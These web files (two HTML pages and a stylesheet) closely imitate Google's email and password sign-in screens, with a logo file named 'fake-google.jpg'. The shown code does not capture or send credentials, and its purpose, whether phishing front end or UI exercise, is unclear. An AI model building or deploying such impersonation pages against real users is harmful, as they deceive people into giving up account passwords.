
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Sign in – Google</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <div class="page">
    <div class="card">

      <img class="logo"
        src="../fake-google.jpg"
        alt="Google" />

      <h1>Sign in</h1>
      <p class="subtitle">Use your Google Account</p>

      <input
        type="email"
        placeholder="Email or phone"
        id="emailInput"
        required
      />

      <a href="#" class="link">Forgot email?</a>

      <p class="small-text">
        Not your computer? Use Guest mode to sign in privately.
        <a href="#" class="link">Learn more</a>
      </p>

      <div class="actions">
        <a href="#" class="link">Create account</a>
        <button onclick="goToPassword()">Next</button>
      </div>

    </div>
  </div>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Welcome – Google</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <div class="page">
    <div class="card">

      <img class="logo"
        src="../fake-google.jpg"
        alt="Google" />

      <h1>Welcome</h1>
      <p class="email-display" id="emailDisplay"></p>

      <input
        type="password"
        placeholder="Enter your password"
      />

      <div class="actions">
        <button class="secondary">Forgot password?</button>
        <button>Next</button>
      </div>

    </div>
  </div>

  <script>
    document.getElementById("emailDisplay").textContent =
      localStorage.getItem("email") || "example@gmail.com";
  </script>

</body>
</html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
  font-family: Arial, Helvetica, sans-serif;
}

body {
  margin: 0;
  background: #f1f3f4;
}

.page {
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
}

.card {
  background: white;
  width: 420px;
  padding: 40px;
  border-radius: 8px;
}

.logo {
  height: 30px;
  margin-bottom: 24px;
}

h1 {
  margin: 0;
  font-weight: 400;
}

.subtitle {
  color: #5f6368;
  margin-top: 8px;
  margin-bottom: 32px;
}

input {
  width: 100%;
  padding: 14px;
  font-size: 16px;
  border: 1px solid #dadce0;
  border-radius: 4px;
  margin-bottom: 12px;
}

input:focus {
  outline: none;
  border-color: #1a73e8;
}

.link {
  color: #1a73e8;
  text-decoration: none;
  font-size: 14px;
}

.small-text {
  font-size: 14px;
  color: #5f6368;
  margin-top: 32px;
}

.actions {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 32px;
}

button {
  background: #1a73e8;
  color: white;
  border: none;
  padding: 10px 24px;
  border-radius: 20px;
  font-size: 14px;
  cursor: pointer;
}

button.secondary {
  background: none;
  color: #1a73e8;
}

.email-display {
  color: #5f6368;
  margin-bottom: 24px;
}
</file>
